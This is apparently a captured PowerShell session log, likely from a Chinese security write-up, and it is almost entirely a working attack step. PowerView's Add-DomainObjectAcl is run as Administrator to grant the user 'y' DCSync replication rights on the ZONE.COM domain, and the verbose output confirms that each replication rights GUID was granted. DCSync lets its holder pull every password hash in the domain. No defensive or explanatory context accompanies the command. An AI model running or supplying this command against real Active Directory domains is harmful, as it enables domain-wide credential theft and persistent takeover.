 PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity "DC=ZONE,
DC=COM" -PrincipalIdentity y -Rights DCSync -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ZONE.COM/DC=ZONE,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=y)(name=y)(displayname=y))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ZONE.COM/DC=ZONE,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'ZONE.COM' from 'DC=ZONE,DC=COM'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ZONE.COM/DC=ZONE,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=DC=ZONE,DC=COM)))
详细信息: [Add-DomainObjectAcl] Granting principal CN=y,CN=Users,DC=zone,DC=com
'DCSync' on DC=zone,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=y,CN=Users,DC=zone,DC=com
rights GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=zone,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=y,CN=Users,DC=zone,DC=com
rights GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=zone,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=y,CN=Users,DC=zone,DC=com
rights GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=zone,DC=com
PS C:\Users\Administrator\Desktop>
安全先师